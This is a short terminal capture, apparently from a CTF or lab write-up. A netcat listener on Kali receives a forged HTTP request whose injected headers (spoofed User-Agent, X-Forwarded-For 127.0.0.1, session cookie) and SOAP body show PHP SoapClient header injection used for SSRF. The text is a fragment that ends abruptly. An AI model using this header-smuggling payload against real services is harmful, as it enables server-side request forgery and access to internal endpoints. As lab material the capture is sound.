 (root💀kali)-[~/桌面]
# nc -lvp 5555
listening on [any] 5555 ...
192.168.1.8: inverse host lookup failed: Unknown host
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.8] 58156
POST /path HTTP/1.1
Host: 192.168.1.7:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=my_session
Content-Length: 14
data=something
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_exists_function"
Content-Length: 383
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="aaab" xmlns:xsd="http://www.w3.o
rg/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmls
oap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>
BY OFFENS